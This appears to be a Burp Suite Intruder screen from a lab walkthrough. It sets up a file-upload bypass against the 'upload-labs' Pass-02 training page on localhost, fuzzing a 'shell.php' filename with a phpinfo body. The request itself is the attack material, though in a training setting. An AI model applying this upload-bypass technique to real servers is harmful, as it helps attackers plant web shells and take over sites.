 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------323666992459597155913296​76223
Content-Length: 375
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php?action=show_code
Cookie: safedog-flow-item=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="upload_file"; filename="§shell.php§"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
-----------------------------32366699245959715591329676223--
Add §
Clear §
Auto §
Refresh